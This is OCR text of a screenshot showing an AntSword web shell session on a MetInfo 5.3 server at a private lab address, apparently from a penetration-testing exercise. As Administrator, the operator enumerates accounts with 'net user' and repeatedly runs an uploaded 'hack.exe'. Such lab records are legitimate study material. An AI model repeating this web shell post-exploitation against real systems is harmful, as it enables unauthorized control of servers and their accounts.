 中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.174 >_ 192.168.1.174
(*) 基础信息
当前路径: C:/phpStudy/WWW/metinfo5.3/upload
磁盘列表: C:
系统信息: Windows NT ADMIN-AD4C9D4D8 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\metinfo5.3\upload> cd C:/phpStudy/WWW/metinfo5.3/upload/
系统找不到指定的路径。
系统找不到指定的路径。
C:\phpStudy\WWW\metinfo5.3\upload> hack.exe
C:\phpStudy\WWW\metinfo5.3\upload> ne user
'ne' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpStudy\WWW\metinfo5.3\upload> net user
\\ADMIN-AD4C9D4D8 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
命令成功完成。
C:\phpStudy\WWW\metinfo5.3\upload> hack.exe
C:\phpStudy\WWW\metinfo5.3\upload> hack.exe
C:\phpStudy\WWW\metinfo5.3\upload>